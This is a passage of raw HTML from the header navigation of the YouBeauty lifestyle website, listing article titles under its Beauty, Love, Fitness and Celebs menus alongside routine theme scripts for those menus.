				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697281b6a2a7b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_697281b6a2a7b" ><script>var block_td_uid_1_697281b6a2a7b = new tdBlock();
block_td_uid_1_697281b6a2a7b.id = "td_uid_1_697281b6a2a7b";
block_td_uid_1_697281b6a2a7b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697281b6a2a7b_rand","tdc_css_class":"td_uid_1_697281b6a2a7b_rand","tdc_css_class_style":"td_uid_1_697281b6a2a7b_rand_style"}';
block_td_uid_1_697281b6a2a7b.td_column_number = "3";
block_td_uid_1_697281b6a2a7b.block_type = "td_block_mega_menu";
block_td_uid_1_697281b6a2a7b.post_count = "5";
block_td_uid_1_697281b6a2a7b.found_posts = "2715";
block_td_uid_1_697281b6a2a7b.header_color = "";
block_td_uid_1_697281b6a2a7b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697281b6a2a7b.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_697281b6a2a7b);
</script><div id=td_uid_1_697281b6a2a7b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697281b6a2a7b" data-td_block_id="td_uid_1_697281b6a2a7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697281b6a2a7b" data-td_block_id="td_uid_1_697281b6a2a7b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697281b6a422c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_697281b6a422c" ><script>var block_td_uid_2_697281b6a422c = new tdBlock();
block_td_uid_2_697281b6a422c.id = "td_uid_2_697281b6a422c";
block_td_uid_2_697281b6a422c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697281b6a422c_rand","tdc_css_class":"td_uid_2_697281b6a422c_rand","tdc_css_class_style":"td_uid_2_697281b6a422c_rand_style"}';
block_td_uid_2_697281b6a422c.td_column_number = "3";
block_td_uid_2_697281b6a422c.block_type = "td_block_mega_menu";
block_td_uid_2_697281b6a422c.post_count = "5";
block_td_uid_2_697281b6a422c.found_posts = "901";
block_td_uid_2_697281b6a422c.header_color = "";
block_td_uid_2_697281b6a422c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697281b6a422c.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_697281b6a422c);
</script><div id=td_uid_2_697281b6a422c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697281b6a422c" data-td_block_id="td_uid_2_697281b6a422c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697281b6a422c" data-td_block_id="td_uid_2_697281b6a422c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697281b6a5482_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697281b6a5482" ><script>var block_td_uid_3_697281b6a5482 = new tdBlock();
block_td_uid_3_697281b6a5482.id = "td_uid_3_697281b6a5482";
block_td_uid_3_697281b6a5482.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697281b6a5482_rand","tdc_css_class":"td_uid_3_697281b6a5482_rand","tdc_css_class_style":"td_uid_3_697281b6a5482_rand_style"}';
block_td_uid_3_697281b6a5482.td_column_number = "3";
block_td_uid_3_697281b6a5482.block_type = "td_block_mega_menu";
block_td_uid_3_697281b6a5482.post_count = "5";
block_td_uid_3_697281b6a5482.found_posts = "1142";
block_td_uid_3_697281b6a5482.header_color = "";
block_td_uid_3_697281b6a5482.ajax_pagination_infinite_stop = "";
block_td_uid_3_697281b6a5482.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_697281b6a5482);
</script><div id=td_uid_3_697281b6a5482 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697281b6a5482" data-td_block_id="td_uid_3_697281b6a5482"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697281b6a5482" data-td_block_id="td_uid_3_697281b6a5482"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697281b6a6898_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_697281b6a6898" ><script>var block_td_uid_4_697281b6a6898 = new tdBlock();
block_td_uid_4_697281b6a6898.id = "td_uid_4_697281b6a6898";
block_td_uid_4_697281b6a6898.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697281b6a6898_rand","tdc_css_class":"td_uid_4_697281b6a6898_rand","tdc_css_class_style":"td_uid_4_697281b6a6898_rand_style"}';
block_td_uid_4_697281b6a6898.td_column_number = "3";
block_td_uid_4_697281b6a6898.block_type = "td_block_mega_menu";
block_td_uid_4_697281b6a6898.post_count = "5";
block_td_uid_4_697281b6a6898.found_posts = "480";
block_td_uid_4_697281b6a6898.header_color = "";
block_td_uid_4_697281b6a6898.ajax_pagination_infinite_stop = "";
block_td_uid_4_697281b6a6898.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_697281b6a6898);
</script><div id=td_uid_4_697281b6a6898 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
